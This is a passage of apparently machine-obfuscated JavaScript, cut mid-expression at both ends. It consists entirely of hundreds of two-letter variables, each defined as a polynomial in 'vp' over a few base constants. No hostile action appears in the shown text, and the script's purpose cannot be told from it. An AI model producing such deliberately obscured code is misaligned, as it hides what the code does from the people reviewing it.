vp*vp,IP=kL+Vj*vp+Vj*vp*vp+vp*vp*vp,WV=H6+GE*vp+jL*vp*vp+vp*vp*vp,mb=Iw+Sw*vp+kL*vp*vp,Xh=kL+xH*vp+Dj*vp*vp+vp*vp*vp,wc=Dj+Dj*vp+vp*vp+vp*vp*vp,mr=xH+P2*vp+vp*vp,T2=H6+GE*vp,WP=xH+Sw*vp+vp*vp+vp*vp*vp,Sm=H6+vp+Dj*vp*vp+vp*vp*vp,mV=P2+Iw*vp+xH*vp*vp+vp*vp*vp,qh=xH+jL*vp+xH*vp*vp+vp*vp*vp,Fr=GE+P2*vp+kL*vp*vp,sh=GE+Sw*vp+Vj*vp*vp+vp*vp*vp,Yh=jL+kL*vp+vp*vp+vp*vp*vp,t3=H6+Vj*vp+jL*vp*vp+vp*vp*vp,SC=Sw+Vj*vp+Iw*vp*vp,X3=H6+GE*vp+Dj*vp*vp+vp*vp*vp,lV=jL+vp+Vj*vp*vp+vp*vp*vp,hL=Sw+Sw*vp+vp*vp,tR=jL+Sw*vp+Iw*vp*vp+vp*vp*vp,q5=kL+P2*vp+vp*vp+vp*vp*vp,gP=H6+Dj*vp+GE*vp*vp+vp*vp*vp,hb=Vj+GE*vp+xH*vp*vp+vp*vp*vp,RI=jL+jL*vp+jL*vp*vp+vp*vp*vp,HL=P2+Vj*vp+kL*vp*vp,vj=Vj+Vj*vp+Sw*vp*vp,pb=Sw+vp+Dj*vp*vp,Nf=kL+xH*vp+xH*vp*vp+vp*vp*vp,nx=Vj+xH*vp+jL*vp*vp,zX=Dj+Sw*vp+xH*vp*vp+vp*vp*vp,Jh=Vj+xH*vp+vp*vp+vp*vp*vp,Tr=xH+Vj*vp+vp*vp,UX=GE+Iw*vp+Dj*vp*vp+vp*vp*vp,W3=jL+P2*vp+Sw*vp*vp+vp*vp*vp,gV=Vj+jL*vp+Vj*vp*vp+vp*vp*vp,zd=P2+xH*vp+kL*vp*vp+vp*vp*vp,YO=Sw+vp+kL*vp*vp,EE=kL+Iw*vp+Sw*vp*vp,Uk=Iw+jL*vp+Sw*vp*vp,MX=xH+GE*vp+xH*vp*vp,kR=P2+Dj*vp+Sw*vp*vp+vp*vp*vp,AT=jL+kL*vp+Sw*vp*vp+vp*vp*vp,cG=Iw+kL*vp+Sw*vp*vp,GR=xH+GE*vp+Vj*vp*vp+vp*vp*vp,tp=kL+Vj*vp+xH*vp*vp,Sg=Vj+GE*vp+Dj*vp*vp+vp*vp*vp,ZX=Iw+xH*vp+GE*vp*vp+vp*vp*vp,Ik=P2+Dj*vp,Dz=H6+vp+Dj*vp*vp,zq=xH+jL*vp+Vj*vp*vp+vp*vp*vp,Wf=kL+Sw*vp+Vj*vp*vp+vp*vp*vp,rm=Vj+Vj*vp+vp*vp+vp*vp*vp,ct=P2+Iw*vp+vp*vp+vp*vp*vp,Sq=xH+vp+jL*vp*vp+vp*vp*vp,Ih=xH+kL*vp+xH*vp*vp+vp*vp*vp,KV=jL+xH*vp+xH*vp*vp+vp*vp*vp,vV=P2+GE*vp+GE*vp*vp+vp*vp*vp,sE=Iw+xH*vp+Sw*vp*vp,CG=P2+xH*vp+xH*vp*vp,Qg=H6+P2*vp+Dj*vp*vp+vp*vp*vp,LR=Vj+xH*vp+jL*vp*vp+vp*vp*vp,Ib=xH+jL*vp+jL*vp*vp+vp*vp*vp,mL=kL+xH*vp+xH*vp*vp,fz=jL+Sw*vp+Dj*vp*vp,jq=P2+Vj*vp+vp*vp+vp*vp*vp,Cc=Iw+vp+P2*vp*vp+vp*vp*vp,T=Sw+kL*vp+jL*vp*vp,Br=GE+P2*vp+xH*vp*vp,w2=Iw+GE*vp+Dj*vp*vp,Mh=jL+Iw*vp+vp*vp+vp*vp*vp,xq=H6+jL*vp+Dj*vp*vp+vp*vp*vp,AP=Iw+Sw*vp+Sw*vp*vp+vp*vp*vp,Xt=jL+Sw*vp+Vj*vp*vp+vp*vp*vp,nw=P2+Dj*vp+kL*vp*vp,OQ=Iw+kL*vp+Dj*vp*vp,kP=xH+Iw*vp+jL*vp*vp+vp*vp*vp,jd=Sw+jL*vp+vp*vp+vp*vp*vp,YQ=GE+Iw*vp+xH*vp*vp+Dj*vp*vp*vp+Dj*vp*vp*vp*vp,BP=H6+xH*vp+vp*vp+vp*vp*vp,ZR=Vj+GE*vp+Sw*vp*vp+vp*vp*vp,SG=Vj+Iw*vp+xH*vp*vp,P9=GE+Iw*vp+vp*vp,sg=P2+vp+Sw*vp*vp+vp*vp*vp,Zf=GE+GE*vp+kL*vp*vp+vp*vp*vp,EP=kL+Dj*vp+jL*vp*vp+vp*vp*vp,rf=jL+Sw*vp+jL*vp*vp+vp*vp*vp,bk=xH+Iw*vp+Iw*vp*vp,bF=xH+Iw*vp+kL*vp*vp,Vq=xH+vp+GE*vp*vp+vp*vp*vp,pq=GE+GE*vp+Sw*vp*vp+vp*vp*vp,Ig=P2+GE*vp+jL*vp*vp+vp*vp*vp,fF=P2+Dj*vp+xH*vp*vp,X5=GE+P2*vp+xH*vp*vp+vp*vp*vp,tj=Iw+vp+GE*vp*vp,Oj=jL+Sw*vp+jL*vp*vp,Kg=Sw+Iw*vp+jL*vp*vp+vp*vp*vp,JL=H6+Vj*vp+Dj*vp*vp,Pc=kL+P2*vp+kL*vp*vp+vp*vp*vp,HC=GE+vp+jL*vp*vp,TT=kL+vp+Sw*vp*vp+vp*vp*vp,GF=GE+kL*vp+Dj*vp*vp,fC=Dj+Sw*vp,JI=xH+Iw*vp+vp*vp+vp*vp*vp,mx=kL+xH*vp,JP=xH+P2*vp+vp*vp+vp*vp*vp,mf=Iw+xH*vp+jL*vp*vp+vp*vp*vp,nE=Sw+xH*vp+xH*vp*vp,cz=GE+Iw*vp+Dj*vp*vp,mF=Iw+P2*vp,XR=kL+P2*vp+jL*vp*vp+vp*vp*vp,Mg=Iw+GE*vp+kL*vp*vp+vp*vp*vp,Xf=H6+P2*vp+vp*vp+vp*vp*vp,v9=Iw+Vj*vp+vp*vp,ZV=P2+P2*vp+Vj*vp*vp+vp*vp*vp,mz=Sw+Iw*vp,YI=GE+GE*vp+Dj*vp*vp+vp*vp*vp,NX=Sw+jL*vp+GE*vp*vp+vp*vp*vp,Aj=jL+Iw*vp+Sw*vp*vp,R=jL+kL*vp+xH*vp*vp,Yf=Iw+Dj*vp+vp*vp+vp*vp*vp,HO=Sw+vp+Vj*vp*vp+vp*vp*vp,Mf=xH+xH*vp+jL*vp*vp+vp*vp*vp,r5=Dj+GE*vp+Dj*vp*vp+vp*vp*vp,Wp=Vj+GE*vp+Dj*vp*vp,HP=H6+vp+vp*vp+vp*vp*vp,VV=xH+kL*vp+Vj*vp*vp+vp*vp*vp,sR=Dj+Iw*vp+Vj*vp*vp+vp*vp*vp,N6=xH+Sw*vp+Dj*vp*vp,Rc=jL+Iw*vp+Sw*vp*vp+vp*vp*vp,lI=H6+Dj*vp+jL*vp*vp+vp*vp*vp,SL=Vj+jL*vp+Sw*vp*vp,A3=xH+vp+vp*vp+vp*vp*vp,t6=GE+vp+kL*vp*vp,Kj=Vj+jL*vp+kL*vp*vp,Pk=Sw+Sw*vp,vr=Vj+GE*vp+xH*vp*vp,UT=Vj+xH*vp+Vj*vp*vp+vp*vp*vp,gI=Dj+P2*vp+jL*vp*vp+vp*vp*vp,XV=Iw+Sw*vp+vp*vp+vp*vp*vp,QX=GE+P2*vp+vp*vp+vp*vp*vp,wm=kL+GE*vp+Dj*vp*vp+vp*vp*vp,G9=Vj+Dj*vp+GE*vp*vp,p9=xH+Sw*vp+xH*vp*vp,VT=xH+xH*vp+GE*vp*vp+vp*vp*vp,l6=xH+GE*vp,B9=H6+P2*vp,pX=Dj+P2*vp+vp*vp+vp*vp*vp,tH=GE+GE*vp+Dj*vp*vp,fr=GE+kL*vp+vp*vp,QE=kL+jL*vp+vp*vp,AR=jL+kL*vp+xH*vp*vp+vp*vp*vp,lL=GE+jL*vp+kL*vp*vp,vq=Vj+Vj*vp+jL*vp*vp+vp*vp*vp,wf=kL+kL*vp+vp*vp+vp*vp*vp,CR=P2+Dj*vp+xH*vp*vp+vp*vp*vp,jE=jL+vp+kL*vp*vp,WH=H6+jL*vp+Sw*vp*vp,RX=GE+xH*vp+GE*vp*vp+vp*vp*vp,NV=GE+jL*vp+Sw*vp*vp+vp*vp*vp,Ep=kL+vp+jL*vp*vp,Zh=H6+kL*vp+jL*vp*vp+vp*vp*vp,QH=xH+Dj*vp+Dj*vp*vp,rR=Sw+Iw*vp+xH*vp*vp+vp*vp*vp,pf=GE+P2*vp+Dj*vp*vp+vp*vp*vp,RR=Sw+P2*vp+xH*vp*vp+vp*vp*vp,Iq=Iw+jL*vp+Sw*vp*vp+vp*vp*vp,Zj=jL+jL*vp+xH*vp*vp,nO=Vj+xH*vp+Sw*vp*vp+vp*vp*vp,QR=jL+Dj*vp+Dj*vp*vp+vp*vp*vp,Tp=GE+jL*vp+jL*vp*vp,Ft=Dj+Vj*vp+Dj*vp*vp+vp*vp*vp,st=Dj+P2*vp+Sw*vp*vp+vp*vp*vp,ER=Vj+P2*vp+Vj*vp*vp+vp*vp*vp,s9=GE+jL*vp,qw=P2+P2*vp+kL*vp*vp,hh=Dj+Sw*vp+vp*vp+vp*vp*vp,GV=H6+kL*vp+GE*vp*vp+vp*vp*vp,NR=H6+xH*vp+GE*vp*vp+vp*vp*vp,PC=jL+jL*vp,jr=jL+Vj*vp+xH*vp*vp,zt=Iw+GE*vp+vp*vp+vp*vp*vp,Fw=xH+GE*vp+P2*vp*vp,xd=kL+Dj*vp+Dj*vp*vp+vp*vp*vp,JX=H6+vp+Vj*vp*vp+vp*vp*vp,L=Vj+xH*vp,kg=kL+Vj*vp+jL*vp*vp+vp*vp*vp,H=Vj+Sw*vp+jL*vp*vp,sr=GE+jL*vp+Dj*vp*vp,KO=H6+xH*vp+Vj*vp*vp+vp*vp*vp,Qp=kL+vp+Sw*vp*vp,wd=kL+xH*vp+Vj*vp*vp+vp*vp*vp,OC=H6+vp,G2=GE+P2*vp+jL*vp*vp,vk=Dj+Vj*vp+vp*vp,YR=kL+Sw*vp+Sw*vp*vp+vp*vp*vp,Yq=Iw+kL*vp+Dj*vp*vp+vp*vp*vp,bC=xH+vp+vp*vp,rq=Dj+jL*vp+kL*vp*vp+vp*vp*vp,mX=kL+jL*vp+Dj*vp*vp+vp*vp*vp,JO=xH+kL*vp+Dj*vp*vp+vp*vp*vp,hV=Sw+P2*vp+Vj*vp*vp+vp*vp*vp,Bj=xH+Dj*vp+Sw*vp*vp,Qq=P2+kL*vp+jL*vp*vp+vp*vp*vp,RV=Iw+GE*vp+xH*vp*vp+vp*vp*vp,cq=H6+Sw*vp+Dj*vp*vp+vp*vp*vp,UC=H6+GE*vp+xH*vp*vp,SO=GE+vp+Dj*vp*vp+vp*vp*vp,mI=kL+jL*vp+jL*vp*vp+vp*vp*vp,Yk=H6+vp+Sw*vp*vp,DO=GE+jL*vp+xH*vp*vp+vp*vp*vp,Bf=GE+GE*vp+jL*vp*vp+vp*vp*vp,dq=jL+Iw*vp+xH*vp*vp+vp*vp*vp,s2=Vj+Sw*vp+GE*vp*vp,Lq=Vj+GE*vp+Vj*vp*vp+vp*vp*vp,Cr=xH+jL*vp+xH*vp*vp,gb=jL+Sw*vp+vp*vp+vp*vp*vp,WI=xH+vp+xH*vp*vp+vp*vp*vp,rP=GE+jL*vp+jL*vp*vp+vp*vp*vp,cm=Vj+kL*vp+xH*vp*vp+vp*vp*vp,XL=Sw+jL*vp+Dj*vp*vp,nj=Vj+vp+Sw*vp*vp,g3=Dj+xH*vp+kL*vp*vp+vp*vp*vp,zR=jL+Dj*vp+kL*vp*vp+vp*vp*vp,Ng=GE+P2*vp+Sw*vp*vp+vp*vp*vp,bI=Sw+Vj*vp+jL*vp*vp+vp*vp*vp,Rd=GE+vp+xH*vp*vp+vp*vp*vp,KR=Iw+vp+GE*vp*vp+vp*vp*vp,rg=Iw+Dj*vp+kL*vp*vp,Aq=jL+kL*vp+Vj*vp*vp+vp*vp*vp,wt=Dj+jL*vp+jL*vp*vp+vp*vp*vp,VR=Iw+kL*vp+Sw*vp*vp+vp*vp*vp,UL=Sw+kL*vp+xH*vp*vp,O2=Sw+Dj*vp+xH*vp*vp,dR=P2+Sw*vp+GE*vp*vp+vp*vp*vp,Uj=Iw+jL*vp+vp*vp,H2=H6+Sw*vp+Dj*vp*vp,pV=jL+jL*vp+Vj*vp*vp+vp*vp*vp,Tm=GE+kL*vp+Dj*vp*vp+vp*vp*vp,Jp=Sw+kL*vp+Iw*vp*vp,lQ=Vj+Sw*vp,Qt=Sw+xH*vp+Sw*vp*vp+vp*vp*vp,Wx=Dj+xH*vp+jL*vp*vp,GO=P2+GE*vp+vp*vp+vp*vp*vp,Ej=jL+Dj*vp+jL*vp*vp,P3=Vj+Vj*vp+Sw*vp*vp+vp*vp*vp,LO=kL+jL*vp+P2*vp*vp,K5=GE+vp+Vj*vp*vp+vp*vp*vp,mP=kL+kL*vp+jL*vp*vp+vp*vp*vp,CC=Iw+vp,wg=Dj+vp+GE*vp*vp+vp*vp*vp,HV=jL+xH*vp+Sw*vp*vp+vp*vp*vp,Vg=Dj+jL*vp+Vj*vp*vp+vp*vp*vp,mt=Iw+vp+Dj*vp*vp+vp*vp*vp,tP=jL+GE*vp+GE*vp*vp+vp*vp*vp,ZQ=P2+xH*vp+jL*vp*vp,ZO=kL+jL*vp+xH*vp*vp+vp*vp*vp,X9=Sw+Sw*vp+xH*vp*vp,cT=kL+P2*vp+Vj*vp*vp+vp*vp*vp,dj=xH+xH*vp+vp*vp,Gj=kL+kL*vp,xg=H6+P2*vp+xH*vp*vp+vp*vp*vp,Uf=jL+jL*vp+xH*vp*vp+vp*vp*vp,E5=P2+Vj*vp+Dj*vp*vp+vp*vp*vp,DF=Dj+Dj*vp,Bz=P2+vp+xH*vp*vp,Ed=Vj+Dj*vp+xH*vp*vp+vp*vp*vp,CL=P2+Vj*vp+Sw*vp*vp,xV=Dj+xH*vp+xH*vp*vp+vp*vp*vp,pO=Iw+xH*vp+Vj*vp*vp+vp*vp*vp,K6=jL+Dj*vp+vp*vp,OF=xH+kL*vp+P2*vp*vp,pr=Dj+P2*vp,lg=Sw+Iw*vp+kL*vp*vp+vp*vp*vp,wF=Sw+GE*vp+vp*vp,U9=Vj+vp+Dj*vp*vp,HQ=H6+Iw*vp+Dj*vp*vp,lP=Dj+vp+Sw*vp*vp+vp*vp*vp,Gd=xH+jL*vp+kL*vp*vp+vp*vp*vp,zT=xH+jL*vp+vp*vp+vp*vp*vp,dr=jL+Vj*vp+kL*vp*vp,BH=Dj+kL*vp+kL*vp*vp,MG=Iw+Iw*vp+jL*vp*vp,xP=Iw+Vj*vp+Sw*vp*vp+vp*vp*vp,WO=kL+vp+Vj*vp*vp+vp*vp*vp,kt=P2+kL*vp+Dj*vp*vp+vp*vp*vp,FO=Vj+Sw*vp+jL*vp*vp+vp*vp*vp,HX=jL+GE*vp+vp*vp+vp*vp*vp,qq=kL+Iw*vp+Dj*vp*vp+vp*vp*vp,qR=Iw+Sw*vp+jL*vp*vp+vp*vp*vp,tI=Sw+Sw*vp+xH*vp*vp+vp*vp*vp,hF=Vj+jL*vp+jL*vp*vp,BI=Iw+GE*vp+Vj*vp*vp+vp*vp*vp,Mw=xH+Iw*vp+Dj*vp*vp,v5=P2+P2*vp+xH*vp*vp+vp*vp*vp,gx=Dj+Vj*vp+xH*vp*vp,Q2=kL+kL*vp+xH*vp*vp,If=Dj+kL*vp+Sw*vp*vp+vp*vp*vp,jf=P2+xH*vp+vp*vp+vp*vp*vp,Ij=Vj+P2*vp+Sw*vp*vp,km=Vj+Iw*vp+Dj*vp*vp+vp*vp*vp,K3=GE+jL*vp+vp*vp+vp*vp*vp,ZP=Dj+P2*vp+GE*vp*vp+vp*vp*vp,hT=Iw+jL*vp+jL*vp*vp+vp*vp*vp,Lt=Vj+vp+Dj*vp*vp+vp*vp*vp,bx=xH+P2*vp+Vj*vp*vp+vp*vp*vp,UF=xH+GE*vp+Iw*vp*vp,CQ=Vj+P2*vp+xH*vp*vp,hX=H6+xH*vp+xH*vp*vp+vp*vp*vp,ph=Sw+Sw*vp+Dj*vp*vp+vp*vp*vp,xI=Vj+vp+jL*vp*vp+vp*vp*vp,PP=GE+kL*vp+Vj*vp*vp+vp*vp*vp,vC=Iw+Iw*vp+GE*vp*vp,TQ=Sw+Dj*vp+kL*vp*vp,Mb=Sw+Dj*vp+Sw*vp*vp+vp*vp*vp,Tf=Iw+P2*vp+Sw*vp*vp+vp*vp*vp,Et=Dj+kL*vp+jL*vp*vp+vp*vp*vp,EH=xH+Dj*vp,Pw=xH+vp+xH*vp*vp,pw=Sw+P2*vp+xH*vp*vp,bg=GE+Iw*vp+jL*vp*vp+vp*vp*vp,lm=Vj+Dj*vp+Sw*vp*vp+vp*vp*vp,sb=GE+kL*vp+Sw*vp*vp+vp*vp*vp,CV=jL+Vj*vp+vp*vp+vp*vp*vp,GI=Dj+xH*vp+jL*vp*vp+vp*vp*vp,nL=xH+Iw*vp,jV=Iw+Sw*vp+Vj*vp*vp+vp*vp*vp,Kr=xH+Iw*vp+xH*vp*vp,lG=Sw+Iw*vp+Dj*vp*vp,Gx=H6+P2*vp+kL*vp*vp,Vm=Sw+P2*vp+Dj*vp*vp+vp*vp*vp,bm=kL+Iw*vp+GE*vp*vp+vp*vp*vp,zk=H6+P2*vp+Dj*vp*vp,Zm=Iw+kL*vp+vp*vp+vp*vp*vp,Tb=GE+Dj*vp+Dj*vp*vp+vp*vp*vp,fh=Iw+GE*vp+Dj*vp*vp+vp*vp*vp,jC=Sw+jL*vp+xH*vp*vp,pE=Dj+jL*vp,FI=jL+vp+vp*vp+vp*vp*vp,s3=jL+Dj*vp+vp*vp+vp*vp*vp,jp=kL+xH*vp+vp*vp+vp*vp*vp,fj=Dj+kL*vp+GE*vp*vp,Gk=Iw+Dj*vp+Dj*vp*vp,DI=H6+GE*vp+Iw*vp*vp+vp*vp*vp,GX=Iw+xH*vp+xH*vp*vp+vp*vp*vp,gO=Sw+xH*vp+Dj*vp*vp+vp*vp*vp,Xb=P2+xH*vp+P2*vp*vp+vp*vp*vp,f6=Dj+xH*vp,Qh=P2+GE*vp+Sw*vp*vp+vp*vp*vp,lT=Dj+Sw*vp+Vj*vp*vp+vp*vp*vp,vX=Iw+xH*vp+kL*vp*vp+vp*vp*vp,WL=kL+P2*vp+vp*vp,Hq=GE+xH*vp+Vj*vp*vp+vp*vp*vp,c2=P2+Sw*vp,UI=Dj+P2*vp+Vj*vp*vp+vp*vp*vp,Q6=Iw+P2*vp+Dj*vp*vp,Jd=Vj+GE*vp+jL*vp*vp+vp*vp*vp,pt=Sw+Vj*vp+kL*vp*vp,F6=P2+Sw*vp+Sw*vp*vp,DL=xH+Vj*vp+jL*vp*vp,Kf=H6+P2*vp+Vj*vp*vp+vp*vp*vp,nt=H6+P2*vp+jL*vp*vp+vp*vp*vp,cH=Dj+Iw*vp+Sw*vp*vp,ff=Sw+jL*vp+xH*vp*vp+vp*vp*vp,Hd=Sw+xH*vp+xH*vp*vp+vp*vp*vp,Of=GE+Iw*vp+xH*vp*vp+vp*vp*vp,DT=Sw+kL*vp+Vj*vp*vp+vp*vp*vp,YV=Vj+jL*vp+GE*vp*vp+vp*vp*vp,Rh=Iw+kL*vp+kL*vp*vp+vp*vp*vp,Ot=jL+xH*vp+vp*vp+vp*vp*vp,QC=kL+Dj*vp+jL*vp*vp,Up=xH+Vj*vp+Sw*vp*vp,O5=xH+P2*vp+xH*vp*vp+vp*vp*vp,S6=GE+vp,gc=kL+Iw*vp+vp*vp+vp*vp*vp,Dh=GE+Sw*vp+P2*vp*vp+vp*vp*vp,VP=jL+GE*vp+Dj*vp*vp+vp*vp*vp,kq=jL+P2*vp+Vj*vp*vp+vp*vp*vp,Pj=Vj+Vj*vp+Dj*vp*vp,mq=xH+Iw*vp+Sw*vp*vp+vp*vp*vp,lE=Sw+kL*vp+vp*vp+vp*vp*vp,TP=P2+Dj*vp+Vj*vp*vp+vp*vp*vp,nr=jL+xH*vp+vp*vp,Bm=kL+kL*vp+Sw*vp*vp+vp*vp*vp,dk=GE+xH*vp+vp*vp,LP=Iw+xH*vp+vp*vp+vp*vp*vp,VO=Iw+Dj*vp+Sw*vp*vp+vp*vp*vp,jm=Dj+jL*vp+Dj*vp*vp+Dj*vp*vp*vp+GE*vp*vp*vp*vp,Fp=jL+kL*vp+jL*vp*vp,xL=Iw+P2*vp+xH*vp*vp,Yw=P2+Vj*vp+vp*vp,Ak=H6+jL*vp+Dj*vp*vp,kh=Sw+Iw*vp+Vj*vp*vp+vp*vp*vp,hk=jL+Iw*vp+vp*vp,Xm=P2+P2*vp+kL*vp*vp+vp*vp*vp,Gh=Dj+vp+P2*vp*vp+vp*vp*vp,b3=jL+GE*vp+xH*vp*vp+vp*vp*vp,Xd=xH+GE*vp+vp*vp+vp*vp*vp,Bg=Dj+xH*vp+Dj*vp*vp+vp*vp*vp,Af=jL+kL*vp+GE*vp*vp+vp*vp*vp,nH=P2+P2*vp+Dj*vp*vp,FR=jL+Sw*vp+Sw*vp*vp+vp*vp*vp,LI=Sw+Sw*vp+jL*vp*vp+vp*vp*vp,QP=GE+Sw*vp+xH*vp*vp+vp*vp*vp,JR=jL+xH*vp+Iw*vp*vp+vp*vp*vp,Z5=GE+xH*vp+jL*vp*vp+vp*vp*vp,M9=jL+Vj*vp+GE*vp*vp,mg=jL+Vj*vp+kL*vp*vp+vp*vp*vp,Kh=Dj+GE*vp+vp*vp+vp*vp*vp,cX=P2+kL*vp+xH*vp*vp+vp*vp*vp,w5=Dj+GE*vp+kL*vp*vp+vp*vp*vp,mm=jL+vp+Sw*vp*vp+vp*vp*vp,rL=jL+xH*vp+Sw*vp*vp,Gp=H6+Vj*vp+GE*vp*vp,mQ=xH+Vj*vp+Dj*vp*vp,U6=Dj+jL*vp+Sw*vp*vp,kO=xH+jL*vp+Sw*vp*vp+vp*vp*vp,x9=Iw+GE*vp+GE*vp*vp,Z6=xH+jL*vp,cc=xH+Vj*vp+Dj*vp*vp+vp*vp*vp,J3=Dj+Vj*vp+jL*vp*vp+vp*vp*vp,tO=kL+GE*vp+xH*vp*vp+vp*vp*vp,q=H6+Dj*vp+GE*vp*vp,kG=Dj+kL*vp+vp*vp,x3=Sw+P2*vp+jL*vp*vp+vp*vp*vp,np=Dj+Iw*vp,gT=Iw+Vj*vp+Dj*vp*vp+vp*vp*vp,sp=Iw+Sw*vp,IT=H6+GE*vp+vp*vp+vp*vp*vp,Wc=Sw+Vj*vp+Sw*vp*vp+vp*vp*vp,zP=GE+jL*vp+Dj*vp*vp+Dj*vp*vp*vp+GE*vp*vp*vp*vp,pp=GE+xH*vp+jL*vp*vp,Ud=jL+Dj*vp+Sw*vp*vp+vp*vp*vp,OL=Dj+Sw*vp+kL*vp*vp,B6=xH+xH*vp,rp=GE+Vj*vp+kL*vp*vp,It=P2+kL*vp+Vj*vp*vp+vp*vp*vp,fR=jL+Vj*vp+jL*vp*vp+vp*vp*vp,MT=kL+Sw*vp+kL*vp*vp+vp*vp*vp,CX=xH+Vj*vp+GE*vp*vp+vp*vp*vp,dF=P2+vp+Dj*vp*vp,wP=H6+Sw*vp+xH*vp*vp+vp*vp*vp,Nh=Sw+xH*vp+Vj*vp*vp+vp*vp*vp,zG=GE+GE*vp+jL*vp*vp,vt=GE+kL*vp+vp*vp+vp*vp*vp,Pb=GE+GE*vp+vp*vp+vp*vp*vp,Jt=Vj+Dj*vp+P2*vp*vp,xt=Iw+vp+vp*vp+vp*vp*vp,gg=Vj+Sw*vp+Dj*vp*vp+vp*vp*vp,Nd=H6+vp+Sw*vp*vp+vp*vp*vp,tE=P2+kL*vp+GE*vp*vp,gd=jL+xH*vp+jL*vp*vp+vp*vp*vp,O9=xH+kL*vp+kL*vp*vp,F5=Sw+Vj*vp+GE*vp*vp+vp*vp*vp,GG=kL+xH*vp+Dj*vp*vp,qX=kL+Sw*vp+Dj*vp*vp+vp*vp*vp,E9=jL+Vj*vp+jL*vp*vp,bP=Iw+Vj*vp+Vj*vp*vp+vp*vp*vp,nV=Dj+Dj*vp+Dj*vp*vp+vp*vp*vp,CP=jL+vp+xH*vp*vp+vp*vp*vp,lH=xH+xH*vp+jL*vp*vp,Nb=Vj+Iw*vp+vp*vp+vp*vp*vp,tT=GE+kL*vp+GE*vp*vp+vp*vp*vp,Ct=Sw+Dj*vp+jL*vp*vp+vp*vp*vp,Cw=jL+xH*vp+Dj*vp*vp,Q9=jL+Iw*vp+GE*vp*vp,At=GE+Vj*vp+GE*vp*vp+vp*vp*vp,wq=Dj+kL*vp+Dj*vp*vp+vp*vp*vp,C2=Iw+xH*vp,Jf=Vj+Dj*vp+kL*vp*vp+vp*vp*vp,dO=H6+xH*vp+jL*vp*vp+vp*vp*vp,vb=P2+GE*vp+P2*vp*vp+vp*vp*vp,Nr=Vj+kL*vp+Dj*vp*vp,Iz=xH+jL*vp+vp*vp,Yt=P2+xH*vp+xH*vp*vp+vp*vp*vp,Z2=H6+xH*vp+jL*vp*vp,lp=P2+P2*vp+GE*vp*vp,vQ=Dj+Dj*vp+Sw*vp*vp,Zc=xH+P2*vp+jL*vp*vp+vp*vp*vp,RQ=H6+Sw*vp+xH*vp*vp,nR=GE+Dj*vp+GE*vp*vp+vp*vp*vp,Wh=Vj+xH*vp+xH*vp*vp+vp*vp*vp,UP=Iw+Vj*vp+GE*vp*vp+vp*vp*vp,hG=Sw+jL*vp+vp*vp,Qw=xH+Dj*vp+vp*vp,gm=Dj+jL*vp+vp*vp+vp*vp*vp,Sp=H6+Vj*vp+jL*vp*vp,m2=GE+kL*vp+Sw*vp*vp,Ph=GE+Dj*vp+vp*vp+vp*vp*vp,Yb=Vj+Dj*vp+vp*vp+vp*vp*vp,q3=GE+Sw*vp+kL*vp*vp+vp*vp*vp,df=kL+Vj*vp+GE*vp*vp+vp*vp*vp,F9=xH+GE*vp+Sw*vp*vp,YL=P2+Dj*vp+jL*vp*vp,vc=GE+jL*vp+Dj*vp*vp+vp*vp*vp,tL=Sw+GE*vp+GE*vp*vp,I2=kL+jL*vp,bq=GE+Iw*vp+Vj*vp*vp+vp*vp*vp,ZH=GE+xH*vp+GE*vp*vp,k3=Sw+jL*vp+jL*vp*vp+vp*vp*vp,mO=H6+Vj*vp+Sw*vp*vp+vp*vp*vp,PX=xH+xH*vp+vp*vp+vp*vp*vp,Vc=Sw+kL*vp+xH*vp*vp+vp*vp*vp,Bh=P2+GE*vp+Vj*vp*vp+vp*vp*vp,s5=P2+jL*vp+Vj*vp*vp+vp*vp*vp,Pd=Iw+Dj*vp+jL*vp*vp+vp*vp*vp,DV=Dj+Vj*vp+P2*vp*vp+vp*vp*vp,N5=Iw+Sw*vp+Dj*vp*vp,Eq=jL+P2*vp+Dj*vp*vp+vp*vp*vp,j9=Sw+xH*vp,Tg=jL+Sw*vp+GE*vp*vp+vp*vp*vp,Jm=H6+jL*vp+vp*vp+vp*vp*vp,bc=Dj+vp+xH*vp*vp+vp*vp*vp,CO=H6+Vj*vp+GE*vp*vp+vp*vp*vp,Mc=Vj+Sw*vp+P2*vp*vp+vp*vp*vp,OV=Sw+kL*vp+GE*vp*vp+vp*vp*vp,sX=P2+vp+jL*vp*vp+vp*vp*vp,m6=jL+P2*vp+xH*vp*vp,Qj=GE+P2*vp,DE=xH+GE*vp+vp*vp,XI=H6+P2*vp+GE*vp*vp+vp*vp*vp,rF=Dj+GE*vp+Sw*vp*vp,YP=Dj+xH*vp+Vj*vp*vp+vp*vp*vp,vg=kL+Sw*vp+P2*vp*vp+vp*vp*vp,KI=kL+Sw*vp+jL*vp*vp+vp*vp*vp,Rw=Sw+xH*vp+vp*vp,Db=Vj+Iw*vp+kL*vp*vp+vp*vp*vp,RO=xH+Sw*vp+xH*vp*vp+vp*vp*vp,Oz=GE+P2*vp+Iw*vp*vp,Jg=Vj+Iw*vp+jL*vp*vp+vp*vp*vp,I9=H6+Dj*vp,Cd=H6+xH*vp+Sw*vp*vp+vp*vp*vp,LQ=P2+GE*vp,IC=Vj+P2*vp+jL*vp*vp,Qf=Vj+vp+Sw*vp*vp+vp*vp*vp,AO=Iw+kL*vp+jL*vp*vp+vp*vp*vp,U2=jL+jL*vp+GE*vp*vp,fG=Dj+P2*vp+Dj*vp*vp,wL=Iw+xH*vp+GE*vp*vp,Tk=Sw+xH*vp+Sw*vp*vp,lC=Vj+kL*vp+jL*vp*vp,tk=jL+Sw*vp,C3=GE+Sw*vp+Sw*vp*vp+vp*vp*vp,Gg=Sw+Iw*vp+Dj*vp*vp+vp*vp*vp,lR=jL+P2*vp+vp*vp+vp*vp*vp,sj=Iw+jL*vp+kL*vp*vp,Im=GE+Dj*vp+P2*vp*vp+vp*vp*vp,Am=Sw+P2*vp+vp*vp+vp*vp*vp,qG=H6+jL*vp+xH*vp*vp,sm=Sw+Sw*vp+Sw*vp*vp+vp*vp*vp,p3=kL+vp+xH*vp*vp+vp*vp*vp,G3=Dj+vp+Vj*vp*vp+vp*vp*vp,zQ=GE+Sw*vp,TF=P2+P2*vp,Pf=P2+vp+Dj*vp*vp+vp*vp*vp,NH=kL+kL*vp+Dj*vp*vp,h9=P2+vp,Xk=Vj+xH*vp+xH*vp*vp,xC=Dj+Iw*vp+Dj*vp*vp,S3=Iw+vp+Vj*vp*vp+vp*vp*vp,ZT=P2+jL*vp+kL*vp*vp,TH=H6+jL*vp+vp*vp,Jz=Vj+Iw*vp+vp*vp,xh=xH+vp+Dj*vp*vp+vp*vp*vp,z3=jL+jL*vp+Dj*vp*vp+vp*vp*vp,Zb=GE+GE*vp+